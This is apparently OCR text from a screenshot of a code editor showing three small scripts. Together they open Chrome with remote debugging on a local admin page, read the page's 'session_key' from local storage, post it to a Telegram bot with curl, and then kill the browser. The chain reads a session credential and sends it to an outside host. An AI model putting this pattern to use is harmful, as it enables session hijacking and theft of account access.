 GPU RTX 3060 46°C
en
Mar 28 10:04 PM
Open
get_session_key.sh
~/Desktop/Github/Local-storage-parser
Save
1 #!/bin/bash
2
3 google-chrome --remote-debugging-port=9222 "http://localhost/admin" &
4
5 sleep 3
6
7 python3 chrome_session_key_parser.py > session_kex.txt
8
9 ./send_to_telegram.sh $(cat session_kex.txt)
10
11 kill -9 $(ps fx | grep -E "http://localhost/admi[n]" | cut -d " " -f 2)
12
sh
Tab Width: 8
Ln 12, Col 1
INS
Open
chrome_session_key_parser.py
~/Desktop/Github/Local-storage-parser
Save
1 import chrome_local_storage
2
3 storage = chrome_local_storage.ChromeLocalStorage(port=9222)
4
5 session_key = storage.get('localhost/admin', 'session_key')
6
7 print(session_key)
8
Python
Tab Width: 8
Ln 7, Col 1
INS
sarkisyan@pop-os: ~/Desktop/Github/Local-storage-parser
sarkisyan@pop-os:~/Desktop/Github/Local-storage-parser$
Open
*send_to_telegram.sh
~/Desktop/Github/Local-storage-parser
Save
1 #!/bin/bash
2
3 BOT_TOKEN='telegram_bot_token'
4 CHAT_ID='telegram_chat_id'
5 TEXT_DATA=$1
6
7 curl "https://api.telegram.org/bot$BOT_TOKEN/sendMessage?chat_id=$CHAT_ID&text=$TEXT_DATA" > /dev/null 2>&1
8
Google Chrome
zoom
1421
$-
1